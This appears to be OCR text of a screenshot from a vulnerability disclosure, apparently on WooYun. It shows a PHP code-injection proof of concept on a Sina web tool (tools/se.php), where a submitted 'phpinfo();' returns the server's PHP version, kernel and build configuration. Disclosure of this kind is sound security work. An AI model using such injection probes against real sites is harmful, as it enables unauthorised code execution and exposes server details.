 Firefox
Unserialize
wapcms.pub.sina.com.cn/tools/se.php
Show Location
Google
访问最多
新手上路
建议网站
网页快讯库
Exploits' Blog
phpinfo();
提交查询
PHP Version 4.4.7
php
System
Linux localhost.localdomain 2.6.9-67.0.4.ELsmp #1 SMP Sun Feb 3 07:08:57 EST
2008 i686
Build Date
May 23 2007 15:31:20
Configure
Command
'./configure' '--prefix=/usr/local/sinawap/php' '--with-apxs=/usr/local/sinawap
/apache/bin/apxs' '--with-mysql=/usr/local/sinawap/mysql' '--with-mysqli=/usr
/local/sinawap/mysql/bin/mysql_config' '--with-zlib-dir=/usr/local/sinawap'
'--enable-mbstring=all' '--with-xml' '--with-iconv=/usr/local/sinawap'
'--enable-sockets' '--with-pear' '--enable-ftp' '--with-jpeg-dir=/usr/local
/sinawap' '--with-png-dir=/usr/local/sinawap' '--with-gd=/usr/local/sinawap'
'--with-freetype-dir=/usr/local/sinawap' '--enable-pcntl'
www.wooyun.org